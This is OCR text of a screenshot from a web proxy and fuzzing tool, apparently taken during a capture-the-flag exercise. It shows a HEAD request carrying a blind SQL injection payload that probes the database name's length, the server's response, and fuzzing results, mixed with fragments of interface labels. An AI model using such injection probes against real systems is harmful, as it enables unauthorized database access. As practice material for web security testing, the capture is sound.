 1 2 3
AM] 100%
Request
Response
File
Method
Text
Send
Text
Standa
HEAD http://34.94.3.143/f739762cd1/fetch?id=1%20and%20length(database())='6'-- HTTP/1
.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
DNT: 1
Connection: keep-alive
Referer: http://34.94.3.143/f739762cd1/
Content-Length: 0
Host: 34.94.3.143
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 25 Feb 2021 02:24:46 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 97806
Connection: keep-alive
Site
His
Ne
Messag
Export
Ta
oads
Time: 174 ms Body Length: 0 bytes Total Length: 174 bytes
48 Fuzzed 200 OK 173 ms 174 bytes 0 bytes
Alerts 1 9 12 9 Primary Proxy: localhost:8081
Current Scans 0 0 0 0 0 0 0 0